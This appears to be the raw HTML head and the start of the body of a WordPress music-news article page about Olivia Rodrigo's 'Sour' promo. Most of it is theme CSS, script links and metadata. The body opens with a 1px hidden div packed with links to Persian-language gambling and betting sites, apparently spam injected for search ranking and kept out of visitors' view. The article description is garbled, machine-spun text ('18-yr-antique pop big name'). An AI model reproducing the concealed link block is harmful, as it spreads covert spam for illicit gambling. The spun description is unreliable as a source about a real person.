		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/posts/2605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://musictimesnow.com/?p=2605' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmusic%2Findex-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmusic%2Findex-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection\/"},"url":"https:\/\/musictimesnow.com\/music\/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection\/","headline":"Index olivia rodrigo's 'green' heartbreak hotline to arrange an fresh zest of her latest collection.","datePublished":"2021-05-19T08:27:21+00:00","dateModified":"2021-05-19T08:27:22+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/6b879737cfdd2e72f63a8a06f027b0ad.jpg","width":696,"height":531},"articleSection":"Music","keywords":"Album, business, olivia rodrigo, pop, sweet","description":"Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name aired a promo for her album. Throughout a commercial ruin on saturday night stay's trendy episode on saturday (can also 15), wherein she made her","author":{"@type":"Person","name":"Lisa Bekir","url":"https:\/\/musictimesnow.com\/author\/lisa-bekir\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7237-100x100.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg" />
				<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg" />
						<meta property="og:url" content="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" />
			<meta property="og:title" content="Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection." />
			<meta property="og:description" content="Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name aired a promo for her album. Throughout a commercial ruin on saturday night stay&#8217;s trendy episode on saturday (can also 15), wherein she made her debut. As a musical visitor and [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/">
			<meta name="twitter:title" content="Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.">
			<meta name="twitter:description" content="Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name aired a promo for her album. Throughout a commercial ruin on saturday night stay&#8217;s trendy episode on saturday (can also 15), wherein she made her debut. As a musical visitor and [&hellip;]">
			<link rel="pingback" href="https://musictimesnow.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-2605 single-format-standard custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی 